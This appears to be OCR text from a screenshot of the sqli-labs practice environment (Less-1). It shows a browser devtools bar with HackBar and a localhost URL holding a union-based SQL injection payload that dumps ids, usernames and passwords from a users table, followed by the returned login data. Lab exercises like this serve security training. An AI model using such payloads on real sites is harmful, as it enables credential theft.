 Welcome Dhakkan
Your Login name:2
Your Password:2 : Angelina : Angelina2
SQLI DUMB SERIE
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
coding Other
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1'  union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1-- k